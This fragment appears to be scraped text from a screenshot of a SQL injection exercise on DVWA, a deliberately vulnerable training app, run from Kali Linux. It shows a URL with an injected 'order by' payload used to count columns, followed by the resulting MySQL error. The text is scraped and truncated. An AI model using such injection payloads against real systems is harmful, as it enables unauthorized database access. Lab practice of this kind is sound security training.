 10.7.7.5/dvwa/vulnerabilities/sqli/?id=2'+order+by+3+--+'&Submit=Submit#
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
Unknown column '3' in 'order clause'